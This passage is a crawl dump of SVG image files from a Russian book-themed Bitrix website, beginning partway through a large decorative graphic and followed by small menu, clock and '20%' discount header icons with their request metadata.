<path d="M1532.34 583.526C1523.61 583.526 1516.63 576.578 1516.63 567.893C1516.63 559.208 1523.61 552.26 1532.34 552.26C1541.07 552.26 1548.05 559.208 1548.05 567.893C1548.05 576.578 1541.07 583.526 1532.34 583.526ZM1532.34 561.813C1528.85 561.813 1525.36 564.419 1525.36 568.761C1525.36 572.235 1527.97 575.709 1532.34 575.709C1535.83 575.709 1539.32 573.104 1539.32 568.761C1539.32 564.419 1536.7 561.813 1532.34 561.813Z" fill="white"/>
<path d="M1612.63 567.893C1612.63 573.972 1607.4 579.183 1601.29 579.183C1595.18 579.183 1589.94 573.972 1589.94 567.893C1589.94 561.813 1595.18 556.602 1601.29 556.602C1608.27 557.471 1612.63 561.813 1612.63 567.893Z" fill="white"/>
<path d="M1602.16 583.526C1593.43 583.526 1586.45 576.578 1586.45 567.893C1586.45 559.208 1593.43 552.26 1602.16 552.26C1610.89 552.26 1617.87 559.208 1617.87 567.893C1617 576.578 1610.02 583.526 1602.16 583.526ZM1602.16 561.813C1598.67 561.813 1595.18 564.419 1595.18 568.761C1595.18 572.235 1597.8 575.709 1602.16 575.709C1605.65 575.709 1609.14 573.104 1609.14 568.761C1608.27 564.419 1605.65 561.813 1602.16 561.813Z" fill="white"/>
<path d="M1197.18 635.637C1197.18 641.717 1192.82 646.059 1186.71 646.059C1180.6 646.059 1175.36 640.848 1175.36 634.769C1175.36 628.689 1180.6 623.478 1186.71 623.478C1192.82 623.478 1197.18 629.558 1197.18 635.637Z" fill="white"/>
<path d="M1186.71 650.402C1177.98 650.402 1171 643.454 1171 634.769C1171 626.084 1177.98 619.136 1186.71 619.136C1195.44 619.136 1202.42 626.084 1202.42 634.769C1201.55 643.454 1194.57 650.402 1186.71 650.402ZM1186.71 628.689C1182.35 628.689 1179.73 632.163 1179.73 635.637C1179.73 639.111 1182.35 642.585 1186.71 642.585C1190.2 642.585 1193.69 639.98 1193.69 635.637C1192.82 632.163 1190.2 628.689 1186.71 628.689Z" fill="white"/>
<path d="M1267.01 635.638C1267.01 641.717 1261.77 646.928 1255.66 646.928C1249.55 646.928 1244.32 641.717 1244.32 635.638C1244.32 629.558 1249.55 624.347 1255.66 624.347C1261.77 624.347 1267.01 629.558 1267.01 635.638Z" fill="white"/>
<path d="M1255.66 650.402C1246.93 650.402 1239.95 643.454 1239.95 634.769C1239.95 626.084 1246.93 619.136 1255.66 619.136C1264.39 619.136 1271.37 626.084 1271.37 634.769C1271.37 643.454 1264.39 650.402 1255.66 650.402ZM1255.66 628.689C1252.17 628.689 1248.68 631.295 1248.68 635.637C1248.68 639.111 1251.3 642.585 1255.66 642.585C1259.15 642.585 1262.64 639.98 1262.64 635.637C1262.64 632.163 1259.15 628.689 1255.66 628.689Z" fill="white"/>
<path d="M1335.96 635.638C1335.96 641.717 1330.72 646.928 1324.61 646.928C1318.5 646.928 1313.27 641.717 1313.27 635.638C1313.27 629.558 1318.5 624.347 1324.61 624.347C1330.72 624.347 1335.96 629.558 1335.96 635.638Z" fill="white"/>
<path d="M1324.61 650.402C1315.88 650.402 1308.9 643.454 1308.9 634.769C1308.9 626.084 1315.88 619.136 1324.61 619.136C1333.34 619.136 1340.32 626.084 1340.32 634.769C1340.32 643.454 1333.34 650.402 1324.61 650.402ZM1324.61 628.689C1321.12 628.689 1317.63 631.295 1317.63 635.637C1317.63 639.111 1320.25 642.585 1324.61 642.585C1328.98 642.585 1331.59 639.98 1331.59 635.637C1331.59 632.163 1328.1 628.689 1324.61 628.689Z" fill="white"/>
<path d="M1404.91 635.638C1404.91 641.717 1399.67 646.928 1393.56 646.928C1387.45 646.928 1382.22 641.717 1382.22 635.638C1382.22 629.558 1387.45 624.347 1393.56 624.347C1400.55 624.347 1404.91 629.558 1404.91 635.638Z" fill="white"/>
<path d="M1394.44 650.402C1385.71 650.402 1378.73 643.454 1378.73 634.769C1378.73 626.084 1385.71 619.136 1394.44 619.136C1403.16 619.136 1410.15 626.084 1410.15 634.769C1409.27 643.454 1402.29 650.402 1394.44 650.402ZM1394.44 628.689C1390.94 628.689 1387.45 631.295 1387.45 635.637C1387.45 639.111 1390.07 642.585 1394.44 642.585C1397.93 642.585 1401.42 639.98 1401.42 635.637C1400.55 632.163 1397.93 628.689 1394.44 628.689Z" fill="white"/>
<path d="M1474.73 635.638C1474.73 641.717 1469.5 646.928 1463.39 646.928C1457.28 646.928 1452.04 641.717 1452.04 635.638C1452.04 629.558 1457.28 624.347 1463.39 624.347C1469.5 624.347 1474.73 629.558 1474.73 635.638Z" fill="white"/>
<path d="M1463.39 650.402C1454.66 650.402 1447.68 643.454 1447.68 634.769C1447.68 626.084 1454.66 619.136 1463.39 619.136C1472.12 619.136 1479.1 626.084 1479.1 634.769C1479.1 643.454 1472.12 650.402 1463.39 650.402ZM1463.39 628.689C1459.9 628.689 1456.41 631.295 1456.41 635.637C1456.41 639.111 1459.02 642.585 1463.39 642.585C1466.88 642.585 1470.37 639.98 1470.37 635.637C1470.37 632.163 1466.88 628.689 1463.39 628.689Z" fill="white"/>
<path d="M1543.68 635.638C1543.68 641.717 1538.45 646.928 1532.34 646.928C1526.23 646.928 1520.99 641.717 1520.99 635.638C1520.99 629.558 1526.23 624.347 1532.34 624.347C1538.45 624.347 1543.68 629.558 1543.68 635.638Z" fill="white"/>
<path d="M1532.34 650.402C1523.61 650.402 1516.63 643.454 1516.63 634.769C1516.63 626.084 1523.61 619.136 1532.34 619.136C1541.07 619.136 1548.05 626.084 1548.05 634.769C1548.05 643.454 1541.07 650.402 1532.34 650.402ZM1532.34 628.689C1528.85 628.689 1525.36 631.295 1525.36 635.637C1525.36 639.111 1527.97 642.585 1532.34 642.585C1535.83 642.585 1539.32 639.98 1539.32 635.637C1539.32 632.163 1536.7 628.689 1532.34 628.689Z" fill="white"/>
<path d="M1612.63 635.638C1612.63 641.717 1607.4 646.928 1601.29 646.928C1595.18 646.928 1589.94 641.717 1589.94 635.638C1589.94 629.558 1595.18 624.347 1601.29 624.347C1608.27 624.347 1612.63 629.558 1612.63 635.638Z" fill="white"/>
<path d="M1602.16 650.402C1593.43 650.402 1586.45 643.454 1586.45 634.769C1586.45 626.084 1593.43 619.136 1602.16 619.136C1610.89 619.136 1617.87 626.084 1617.87 634.769C1617 643.454 1610.02 650.402 1602.16 650.402ZM1602.16 628.689C1598.67 628.689 1595.18 631.295 1595.18 635.637C1595.18 639.111 1597.8 642.585 1602.16 642.585C1605.65 642.585 1609.14 639.98 1609.14 635.637C1608.27 632.163 1605.65 628.689 1602.16 628.689Z" fill="white"/>
<path d="M1197.18 702.512C1197.18 708.591 1191.95 713.802 1185.84 713.802C1179.73 713.802 1174.49 708.591 1174.49 702.512C1174.49 696.432 1179.73 691.221 1185.84 691.221C1191.95 691.221 1197.18 696.432 1197.18 702.512Z" fill="white"/>
<path d="M1186.71 718.145C1177.98 718.145 1171 711.197 1171 702.512C1171 693.827 1177.98 686.879 1186.71 686.879C1195.44 686.879 1202.42 693.827 1202.42 702.512C1201.55 711.197 1194.57 718.145 1186.71 718.145ZM1186.71 696.433C1183.22 696.433 1179.73 699.038 1179.73 703.381C1179.73 706.855 1182.35 710.329 1186.71 710.329C1190.2 710.329 1193.69 707.723 1193.69 703.381C1192.82 699.038 1190.2 696.433 1186.71 696.433Z" fill="white"/>
<path d="M1267.01 702.512C1267.01 708.591 1261.77 713.802 1255.66 713.802C1249.55 713.802 1244.32 708.591 1244.32 702.512C1244.32 696.432 1249.55 691.221 1255.66 691.221C1261.77 692.09 1267.01 696.432 1267.01 702.512Z" fill="white"/>
<path d="M1255.66 718.145C1246.93 718.145 1239.95 711.197 1239.95 702.512C1239.95 693.827 1246.93 686.879 1255.66 686.879C1264.39 686.879 1271.37 693.827 1271.37 702.512C1271.37 711.197 1264.39 718.145 1255.66 718.145ZM1255.66 696.433C1252.17 696.433 1248.68 699.038 1248.68 703.381C1248.68 706.855 1251.3 710.329 1255.66 710.329C1259.15 710.329 1262.64 707.723 1262.64 703.381C1262.64 699.038 1259.15 696.433 1255.66 696.433Z" fill="white"/>
<path d="M1335.96 702.512C1335.96 708.591 1330.72 713.802 1324.61 713.802C1318.5 713.802 1313.27 708.591 1313.27 702.512C1313.27 696.432 1318.5 691.221 1324.61 691.221C1330.72 692.09 1335.96 696.432 1335.96 702.512Z" fill="white"/>
<path d="M1324.61 718.145C1315.88 718.145 1308.9 711.197 1308.9 702.512C1308.9 693.827 1315.88 686.879 1324.61 686.879C1333.34 686.879 1340.32 693.827 1340.32 702.512C1340.32 711.197 1333.34 718.145 1324.61 718.145ZM1324.61 696.433C1321.12 696.433 1317.63 699.038 1317.63 703.381C1317.63 706.855 1320.25 710.329 1324.61 710.329C1328.98 710.329 1331.59 707.723 1331.59 703.381C1331.59 699.038 1328.1 696.433 1324.61 696.433Z" fill="white"/>
<path d="M1404.91 702.512C1404.91 708.591 1399.67 713.802 1393.56 713.802C1387.45 713.802 1382.22 708.591 1382.22 702.512C1382.22 696.432 1387.45 691.221 1393.56 691.221C1400.55 692.09 1404.91 696.432 1404.91 702.512Z" fill="white"/>
<path d="M1394.44 718.145C1385.71 718.145 1378.73 711.197 1378.73 702.512C1378.73 693.827 1385.71 686.879 1394.44 686.879C1403.16 686.879 1410.15 693.827 1410.15 702.512C1409.27 711.197 1402.29 718.145 1394.44 718.145ZM1394.44 696.433C1390.94 696.433 1387.45 699.038 1387.45 703.381C1387.45 706.855 1390.07 710.329 1394.44 710.329C1397.93 710.329 1401.42 707.723 1401.42 703.381C1400.55 699.038 1397.93 696.433 1394.44 696.433Z" fill="white"/>
<path d="M1474.73 702.512C1474.73 708.591 1469.5 713.802 1463.39 713.802C1457.28 713.802 1452.04 708.591 1452.04 702.512C1452.04 696.432 1457.28 691.221 1463.39 691.221C1469.5 692.09 1474.73 696.432 1474.73 702.512Z" fill="white"/>
<path d="M1463.39 718.145C1454.66 718.145 1447.68 711.197 1447.68 702.512C1447.68 693.827 1454.66 686.879 1463.39 686.879C1472.12 686.879 1479.1 693.827 1479.1 702.512C1479.1 711.197 1472.12 718.145 1463.39 718.145ZM1463.39 696.433C1459.9 696.433 1456.41 699.038 1456.41 703.381C1456.41 706.855 1459.02 710.329 1463.39 710.329C1466.88 710.329 1470.37 707.723 1470.37 703.381C1470.37 699.038 1466.88 696.433 1463.39 696.433Z" fill="white"/>
<path d="M1543.68 702.512C1543.68 708.591 1538.45 713.802 1532.34 713.802C1526.23 713.802 1520.99 708.591 1520.99 702.512C1520.99 696.432 1526.23 691.221 1532.34 691.221C1538.45 692.09 1543.68 696.432 1543.68 702.512Z" fill="white"/>
<path d="M1532.34 718.145C1523.61 718.145 1516.63 711.197 1516.63 702.512C1516.63 693.827 1523.61 686.879 1532.34 686.879C1541.07 686.879 1548.05 693.827 1548.05 702.512C1548.05 711.197 1541.07 718.145 1532.34 718.145ZM1532.34 696.433C1528.85 696.433 1525.36 699.038 1525.36 703.381C1525.36 706.855 1527.97 710.329 1532.34 710.329C1535.83 710.329 1539.32 707.723 1539.32 703.381C1539.32 699.038 1536.7 696.433 1532.34 696.433Z" fill="white"/>
<path d="M1612.63 702.512C1612.63 708.591 1607.4 713.802 1601.29 713.802C1595.18 713.802 1589.94 708.591 1589.94 702.512C1589.94 696.432 1595.18 691.221 1601.29 691.221C1608.27 692.09 1612.63 696.432 1612.63 702.512Z" fill="white"/>
<path d="M1602.16 718.145C1593.43 718.145 1586.45 711.197 1586.45 702.512C1586.45 693.827 1593.43 686.879 1602.16 686.879C1610.89 686.879 1617.87 693.827 1617.87 702.512C1617 711.197 1610.02 718.145 1602.16 718.145ZM1602.16 696.433C1598.67 696.433 1595.18 699.038 1595.18 703.381C1595.18 706.855 1597.8 710.329 1602.16 710.329C1605.65 710.329 1609.14 707.723 1609.14 703.381C1608.27 699.038 1605.65 696.433 1602.16 696.433Z" fill="white"/>
<path d="M1197.18 770.256C1197.18 776.336 1191.95 781.547 1185.84 781.547C1179.73 781.547 1175.36 776.336 1175.36 770.256C1175.36 764.176 1180.6 758.965 1186.71 758.965C1192.82 758.965 1197.18 764.176 1197.18 770.256Z" fill="white"/>
<path d="M1186.71 785.02C1177.98 785.02 1171 778.072 1171 769.387C1171 760.702 1177.98 753.754 1186.71 753.754C1195.44 753.754 1202.42 760.702 1202.42 769.387C1201.55 778.072 1194.57 785.02 1186.71 785.02ZM1186.71 763.307C1183.22 763.307 1179.73 765.913 1179.73 770.256C1179.73 774.598 1182.35 776.335 1186.71 776.335C1190.2 776.335 1193.69 773.729 1193.69 769.387C1193.69 765.044 1190.2 763.307 1186.71 763.307Z" fill="white"/>
<path d="M1267.01 770.256C1267.01 776.336 1261.77 781.547 1255.66 781.547C1249.55 781.547 1244.32 776.336 1244.32 770.256C1244.32 764.176 1249.55 758.965 1255.66 758.965C1261.77 758.965 1267.01 764.176 1267.01 770.256Z" fill="white"/>
<path d="M1255.66 785.02C1246.93 785.02 1239.95 778.072 1239.95 769.387C1239.95 760.702 1246.93 753.754 1255.66 753.754C1264.39 753.754 1271.37 760.702 1271.37 769.387C1271.37 778.072 1264.39 785.02 1255.66 785.02ZM1255.66 763.307C1252.17 763.307 1248.68 765.913 1248.68 770.255C1248.68 774.598 1252.17 776.335 1255.66 776.335C1259.15 776.335 1262.64 773.729 1262.64 769.387C1262.64 765.044 1259.15 763.307 1255.66 763.307Z" fill="white"/>
<path d="M1335.96 770.256C1335.96 776.336 1330.72 781.547 1324.61 781.547C1318.5 781.547 1313.27 776.336 1313.27 770.256C1313.27 764.176 1318.5 758.965 1324.61 758.965C1330.72 758.965 1335.96 764.176 1335.96 770.256Z" fill="white"/>
<path d="M1324.61 785.02C1315.88 785.02 1308.9 778.072 1308.9 769.387C1308.9 760.702 1315.88 753.754 1324.61 753.754C1333.34 753.754 1340.32 760.702 1340.32 769.387C1340.32 778.072 1333.34 785.02 1324.61 785.02ZM1324.61 763.307C1321.12 763.307 1317.63 765.913 1317.63 770.255C1317.63 774.598 1320.25 777.203 1324.61 777.203C1328.98 777.203 1331.59 774.598 1331.59 770.255C1331.59 765.913 1328.1 763.307 1324.61 763.307Z" fill="white"/>
<path d="M1404.91 770.256C1404.91 776.336 1399.67 781.547 1393.56 781.547C1387.45 781.547 1382.22 776.336 1382.22 770.256C1382.22 764.176 1387.45 758.965 1393.56 758.965C1400.55 758.965 1404.91 764.176 1404.91 770.256Z" fill="white"/>
<path d="M1394.44 785.02C1385.71 785.02 1378.73 778.072 1378.73 769.387C1378.73 760.702 1385.71 753.754 1394.44 753.754C1403.16 753.754 1410.15 760.702 1410.15 769.387C1409.27 778.072 1402.29 785.02 1394.44 785.02ZM1394.44 763.307C1390.94 763.307 1387.45 765.913 1387.45 770.255C1387.45 774.598 1390.07 777.203 1394.44 777.203C1397.93 777.203 1401.42 774.598 1401.42 770.255C1401.42 765.913 1397.93 763.307 1394.44 763.307Z" fill="white"/>
<path d="M1474.73 770.256C1474.73 776.336 1469.5 781.547 1463.39 781.547C1457.28 781.547 1452.04 776.336 1452.04 770.256C1452.04 764.176 1457.28 758.965 1463.39 758.965C1469.5 758.965 1474.73 764.176 1474.73 770.256Z" fill="white"/>
<path d="M1463.39 785.02C1454.66 785.02 1447.68 778.072 1447.68 769.387C1447.68 760.702 1454.66 753.754 1463.39 753.754C1472.12 753.754 1479.1 760.702 1479.1 769.387C1479.1 778.072 1472.12 785.02 1463.39 785.02ZM1463.39 763.307C1459.9 763.307 1456.41 765.913 1456.41 770.255C1456.41 774.598 1459.02 777.203 1463.39 777.203C1466.88 777.203 1470.37 774.598 1470.37 770.255C1470.37 765.913 1466.88 763.307 1463.39 763.307Z" fill="white"/>
<path d="M1543.68 770.256C1543.68 776.336 1538.45 781.547 1532.34 781.547C1526.23 781.547 1520.99 776.336 1520.99 770.256C1520.99 764.176 1526.23 758.965 1532.34 758.965C1538.45 758.965 1543.68 764.176 1543.68 770.256Z" fill="white"/>
<path d="M1532.34 785.02C1523.61 785.02 1516.63 778.072 1516.63 769.387C1516.63 760.702 1523.61 753.754 1532.34 753.754C1541.07 753.754 1548.05 760.702 1548.05 769.387C1548.05 778.072 1541.07 785.02 1532.34 785.02ZM1532.34 763.307C1528.85 763.307 1525.36 765.913 1525.36 770.255C1525.36 774.598 1528.85 776.335 1532.34 776.335C1535.83 776.335 1539.32 773.729 1539.32 769.387C1539.32 765.044 1536.7 763.307 1532.34 763.307Z" fill="white"/>
<path d="M1612.63 770.256C1612.63 776.336 1607.4 781.547 1601.29 781.547C1595.18 781.547 1589.94 776.336 1589.94 770.256C1589.94 764.176 1595.18 758.965 1601.29 758.965C1608.27 758.965 1612.63 764.176 1612.63 770.256Z" fill="white"/>
<path d="M1602.16 785.02C1593.43 785.02 1586.45 778.072 1586.45 769.387C1586.45 760.702 1593.43 753.754 1602.16 753.754C1610.89 753.754 1617.87 760.702 1617.87 769.387C1617 778.072 1610.02 785.02 1602.16 785.02ZM1602.16 763.307C1598.67 763.307 1595.18 765.913 1595.18 770.255C1595.18 774.598 1598.67 776.335 1602.16 776.335C1605.65 776.335 1609.14 773.729 1609.14 769.387C1609.14 765.044 1605.65 763.307 1602.16 763.307Z" fill="white"/>
</g>
<path d="M518 372.5C518 264.782 430.344 177 322.781 177L-125 177L-125 260.28L322.781 260.28C384.429 260.28 434.839 310.442 434.839 372.5C434.839 434.237 384.75 484.72 322.781 484.72L-125 484.72L-125 568L322.781 568C430.344 568 518 480.218 518 372.5Z" fill="white"/>
<path d="M1019 66C1043.79 66 1064 45.7717 1064 20.9494L1064 7.62939e-06L1044.83 5.95355e-06L1044.83 20.9494C1044.83 35.1759 1033.28 46.809 1019 46.809C1004.79 46.809 993.169 35.25 993.169 20.9494L993.169 1.43719e-06L974 -2.38657e-07L974 20.9494C974 45.7717 994.206 66 1019 66Z" fill="white"/>
<path d="M378 620C378 567.656 335.405 525 283.137 525L-110 525L-110 565.469L283.137 565.469C313.094 565.469 337.59 589.844 337.59 620C337.59 650 313.25 674.531 283.137 674.531L-110 674.531L-110 715L283.137 715C335.405 715 378 672.344 378 620Z" fill="white"/>
<path d="M1589.7 307.2C1618.8 306.6 1642.3 322.6 1650.7 347.7C1659.2 373 1650.5 400.6 1628.4 415.9C1608.6 429.6 1587.1 431 1565.9 419.9C1545.9 409.4 1535 392.1 1534.1 369.1C1534.1 368.4 1534 367.7 1534.1 367.1C1536.6 353.3 1530.7 343.6 1520.9 334.2C1497.7 312.1 1398.4 212.3 1389 202.6C1383.1 196.6 1376.3 194.6 1368.1 195.8C1325 201.9 1289 167.2 1293.4 123.8C1293.7 120.3 1294.7 117.2 1298.4 115.9C1302 114.6 1304.4 116.7 1306.8 119C1313.2 125.4 1319.5 131.8 1325.9 138.1C1331.7 143.7 1338.2 143.8 1344 138.1C1351.2 131.1 1358.2 124 1365.2 116.9C1370.9 111.1 1370.8 104.6 1365.2 98.8001C1358.9 92.5001 1352.6 86.3001 1346.4 80.0001C1344 77.6001 1341.6 75.1001 1343 71.3001C1344.4 67.4001 1347.7 66.5001 1351.4 66.3001C1395.4 62.8001 1428.6 97.8001 1422.8 141.6C1421.7 149.6 1423.8 156.2 1429.6 162C1455 187.1 1543.8 276 1555 287.2C1557.9 290.1 1561.1 292.9 1563.8 296.1C1571.1 304.9 1579.8 309.5 1589.7 307.2ZM1600.9 401C1603.1 401.3 1604.4 400.5 1605.5 399.4C1612.5 392.5 1619.4 385.5 1626.4 378.6C1628.1 376.9 1628.5 374.9 1627.9 372.7C1625.4 363.6 1622.8 354.4 1620.4 345.2C1619.7 342.5 1618.2 341 1615.4 340.3C1606.4 338 1597.4 335.6 1588.4 333C1585.7 332.2 1583.7 332.7 1581.7 334.7C1575.2 341.4 1568.6 348 1561.9 354.5C1559.7 356.7 1559.4 358.9 1560.2 361.7C1562 367.8 1564.3 373.8 1565 380C1566.2 389.7 1571.2 394.3 1580.7 395.8C1587.7 397 1594.6 399.4 1600.9 401Z" fill="white"/>
</g>
<path d="M397.015 779.252C423.209 769.704 459.919 766.522 475 766.124L397.015 716H-196C-194.016 772.887 52.6914 898.476 63.645 897.999C77.337 897.402 94.6008 890.838 139.844 869.356C185.087 847.874 191.04 807.894 212.471 803.717C233.902 799.54 246.999 816.248 292.837 815.055C338.675 813.861 364.273 791.186 397.015 779.252Z" fill="#FAFAFA"/>
<path d="M1019.06 772.348C1036.51 765.956 1060.96 763.825 1071 763.558L1019.06 730L546.179 755.697C483.913 746.499 448.247 754.531 427.913 762.123L401.5 763.558C401.994 777.788 406.267 770.205 427.913 762.123L546.179 755.697C595.036 762.913 660.271 780.738 747.326 817.705C755.734 821.276 817.656 847.055 847.788 832.673C877.919 818.291 881.884 791.524 896.157 788.727C910.43 785.931 919.152 797.117 949.68 796.318C980.208 795.519 997.257 780.338 1019.06 772.348Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/menu.svg
body_size: 161
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="6" width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="12" width="16" height="2" rx="1" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/time.svg
body_size: 445
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.83764 0.043457C4.15523 0.043457 0.359375 3.83933 0.359375 8.52172C0.359375 13.2041 4.15523 17 8.83764 17C13.5201 17 17.3159 13.2041 17.3159 8.52172C17.3159 3.83933 13.5201 0.043457 8.83764 0.043457Z" fill="#FFFF2E"/>
<path d="M3.18408 8.52172C3.18408 4.11547 6.75608 0.543457 11.1623 0.543457C15.5686 0.543457 19.1406 4.11547 19.1406 8.52172C19.1406 12.9279 15.5686 16.5 11.1623 16.5C6.75608 16.5 3.18408 12.9279 3.18408 8.52172Z" stroke="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/discount.svg
body_size: 2285
content:
<svg width="56" height="23" viewBox="0 0 56 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6 5.49507C4.375 3.59729 6.2 2.15271 8.4 2.15271C11.175 2.15271 12.8 3.96552 12.8 6.45813C12.8 7.50616 12.525 8.52586 12 9.51724C11.45 10.5086 10.75 11.415 9.925 12.2365C9.1 13.0579 7.9 14.1059 6.375 15.3239L2 18.8362V20.3374H15.025V18.553H4.85L7.775 16.4002C12.25 13.0862 14.55 10.1404 14.55 6.25985C14.55 4.53202 14.025 3.11576 12.95 1.98276C11.875 0.849755 10.375 0.283253 8.475 0.283253C7 0.283253 5.7 0.679804 4.525 1.50123C3.35 2.32266 2.55 3.42734 2.125 4.75862L3.6 5.49507Z" fill="#FFFF2E"/>
<path d="M20.3467 17.7599C21.6467 19.6293 23.4467 20.564 25.7717 20.564C28.0967 20.564 29.8967 19.6293 31.1717 17.7599C32.4467 15.8904 33.0717 13.4544 33.0717 10.4236C33.0717 7.39286 32.4217 4.9569 31.1467 3.08744C29.8717 1.21798 28.0467 0.283253 25.7217 0.283253C23.3967 0.283253 21.5967 1.21798 20.3217 3.08744C19.0467 4.9569 18.3967 7.39286 18.3967 10.4236C18.3967 13.4544 19.0467 15.8904 20.3467 17.7599ZM20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path d="M20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.3633 0.99138L40.4383 20.6773L39.2133 19.8559L52.1633 0L53.3633 0.99138ZM48.3133 19.1195C47.4633 18.2414 47.0383 17.1084 47.0383 15.7488C47.0383 14.3608 47.4633 13.2278 48.3133 12.3498C49.1383 11.4717 50.1883 11.0468 51.4633 11.0468C52.7133 11.0468 53.7633 11.4717 54.6133 12.3498C55.4383 13.2278 55.8633 14.3608 55.8633 15.7488C55.8633 17.1084 55.4383 18.2414 54.6133 19.1195C53.7633 19.9975 52.7133 20.4507 51.4633 20.4507C50.1883 20.4507 49.1383 19.9975 48.3133 19.1195ZM53.4383 13.4828C52.3383 12.3214 50.5883 12.3214 49.4883 13.4828C48.9133 14.0776 48.6383 14.814 48.6383 15.7488C48.6383 16.6835 48.9133 17.42 49.4883 18.0148C50.0633 18.6096 50.7133 18.8929 51.4633 18.8929C52.9883 18.8929 54.2633 17.5899 54.2633 15.7488C54.2633 14.814 53.9883 14.0776 53.4383 13.4828Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.6633 5.12685C36.6633 6.48645 37.0883 7.61946 37.9383 8.49754C38.7633 9.37562 39.8133 9.82882 41.0883 9.82882C42.3633 9.82882 43.4133 9.37562 44.2383 8.49754C45.0633 7.61946 45.4883 6.48645 45.4883 5.12685C45.4883 3.73892 45.0633 2.60591 44.2383 1.72783C43.4133 0.849755 42.3633 0.424878 41.0883 0.424878C39.8133 0.424878 38.7633 0.849755 37.9383 1.72783C37.0883 2.60591 36.6633 3.73892 36.6633 5.12685ZM43.0633 2.86084C41.9633 1.69951 40.2133 1.69951 39.1133 2.86084C38.5383 3.45567 38.2633 4.19212 38.2633 5.12685C38.2633 6.06158 38.5383 6.79803 39.1133 7.39286C39.6883 7.98769 40.3383 8.27094 41.0883 8.27094C42.6633 8.27094 43.8883 6.96798 43.8883 5.12685C43.8883 4.19212 43.6133 3.45567 43.0633 2.86084Z" fill="#FFFF2E"/>
<path d="M39.1133 2.86084C40.2133 1.69951 41.9633 1.69951 43.0633 2.86084C43.6133 3.45567 43.8883 4.19212 43.8883 5.12685C43.8883 6.96798 42.6633 8.27094 41.0883 8.27094C40.3383 8.27094 39.6883 7.98769 39.1133 7.39286C38.5383 6.79803 38.2633 6.06158 38.2633 5.12685C38.2633 4.19212 38.5383 3.45567 39.1133 2.86084Z" fill="#FFFF2E"/>
<path d="M49.4883 13.4828C50.5883 12.3214 52.3383 12.3214 53.4383 13.4828C53.9883 14.0776 54.2633 14.814 54.2633 15.7488C54.2633 17.5899 52.9883 18.8929 51.4633 18.8929C50.7133 18.8929 50.0633 18.6096 49.4883 18.0148C48.9133 17.42 48.6383 16.6835 48.6383 15.7488C48.6383 14.814 48.9133 14.0776 49.4883 13.4828Z" fill="#FFFF2E"/>
<path d="M2.5541 7.81783C3.3291 5.92005 5.1541 4.47546 7.3541 4.47546C10.1291 4.47546 11.7541 6.28827 11.7541 8.78088C11.7541 9.82891 11.4791 10.8486 10.9541 11.84C10.4041 12.8314 9.7041 13.7378 8.8791 14.5592C8.0541 15.3806 6.8541 16.4287 5.3291 17.6466L0.954102 21.159V22.6602H13.9791V20.8757H3.8041L6.7291 18.723C11.2041 15.409 13.5041 12.4631 13.5041 8.58261C13.5041 6.85477 12.9791 5.43852 11.9041 4.30551C10.8291 3.17251 9.3291 2.60601 7.4291 2.60601C5.9541 2.60601 4.6541 3.00256 3.4791 3.82399C2.3041 4.64541 1.5041 5.7501 1.0791 7.08138L2.5541 7.81783Z" fill="black"/>
<path d="M19.3008 20.0826C20.6008 21.9521 22.4008 22.8868 24.7258 22.8868C27.0508 22.8868 28.8508 21.9521 30.1258 20.0826C31.4008 18.2131 32.0258 15.7772 32.0258 12.7464C32.0258 9.71561 31.3758 7.27965 30.1008 5.41019C28.8258 3.54074 27.0008 2.60601 24.6758 2.60601C22.3508 2.60601 20.5508 3.54074 19.2758 5.41019C18.0008 7.27965 17.3508 9.71561 17.3508 12.7464C17.3508 15.7772 18.0008 18.2131 19.3008 20.0826ZM19.1008 12.7464C19.1008 7.64788 21.1508 4.41881 24.6758 4.41881C28.2508 4.41881 30.2758 7.5629 30.2758 12.7464C30.2758 17.9299 28.3258 21.074 24.7258 21.074C21.2258 21.074 19.1008 17.8732 19.1008 12.7464Z" fill="black"/>
